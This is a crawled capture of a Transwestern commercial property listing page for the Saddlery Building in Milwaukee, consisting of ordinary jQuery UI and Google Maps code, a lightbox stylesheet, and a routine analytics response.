            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 43.033499999999997, lng: -87.909559999999999 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'the-saddlery' + "'>" + 'Saddlery Building' + "</a></h3>";
            if ('233-243 N Water St' != '')
                contant += '233-243 N Water St' + "<br /> ";
            contant += 'Milwaukee' + ", " + 'WI' + " " + '53202' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 56368.00 != 0)
                contant += " | ";
            if (56368.00 != 0)
                contant += '56368.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '233-243 N Water St',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/chocolat.css?refId=54
body_size: 883
content:
.chocolat-open { overflow: hidden; }
.chocolat-overlay { height: 100%; width: 100%; position: fixed; left: 0; top: 0; z-index: 10; background-color: #fff; display: none; opacity: 0.8; }
.chocolat-loader { height: 32px; width: 32px; position: fixed; left: 50%; top: 50%; margin-left: -32px; margin-top: -32px; z-index: 11; display: none; }
.chocolat-content { position: fixed; width: 0px; height: 0px; left: 50%; top: 50%; z-index: 14; }
.chocolat-content .chocolat-img { opacity: 0; position: absolute; width: 100%; height: 100%; }
.chocolat-content .chocolat-left { position: absolute; left: -50px; width: 50%; height: 100%; padding-right: 50px; cursor: pointer; }
.chocolat-content .chocolat-right { position: absolute; right: -50px; width: 50%; height: 100%; padding-left: 50px; cursor: pointer; }
.chocolat-content .chocolat-top { position: absolute; top: -40px; width: 100%; line-height: 40px; height: 40px; overflow: hidden; font-size: 12px; }
.chocolat-content .chocolat-close { width: 40px; height: 40px; cursor: pointer; float: left; }
.chocolat-content .chocolat-bottom { position: absolute; bottom: -40px; width: 100%; line-height: 40px; height: 40px; font-size: 12px; }
.chocolat-content .chocolat-pagination { float: right; display: inline-block; }
.chocolat-content .chocolat-description { display: inline-block; }
/* compact view */
.chocolat-cover .chocolat-content .chocolat-left, .chocolat-cover .chocolat-content .chocolat-right { position: fixed; height: 100%; top: 0; padding: 0px; }
.chocolat-cover .chocolat-content .chocolat-right { right: 0px; background: url(../images/right-compact.png) 100% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-left { left: 0; background: url(../images/left-compact.png) 0% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-top { top: 0; left: 0; position: fixed; z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-close { background: url(../images/close-compact.png) 0% center no-repeat; }
.chocolat-cover .chocolat-content .chocolat-bottom { bottom: 0; left: 0; position: fixed; background: rgba(255,255,255,0.75); z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-pagination, .chocolat-cover .chocolat-content .chocolat-description { padding: 0 10px; }
/* mobile view */
.chocolat-mobile .chocolat-content .chocolat-left { left: 0; padding-right: 10px; }
.chocolat-mobile .chocolat-content .chocolat-right { right: 0px; padding-left: 10px; }
/* no container mode*/
body.chocolat-open>.chocolat-overlay { z-index: 999; }
body.chocolat-open>.chocolat-loader { z-index: 1000; }
body.chocolat-open>.chocolat-content { z-index: 1001; }
/* container mode*/
.chocolat-in-container .chocolat-content, .chocolat-in-container .chocolat-overlay { position: absolute; }
.chocolat-in-container { position: relative; }


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1769308502942&cm=&s=1769308502939&v=&lc=English&pt=Transwestern%20%7C%20Saddlery%20Building&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fthe-saddlery&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769308502942&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='ce6fea66ef264493a87c3734f057fc5c'; cdAnalytics.setVisitorKey('ce6fea66ef264493a87c3734f057fc5c'); cdAnalytics.setForms('ce6fea66ef264493a87c3734f057fc5c');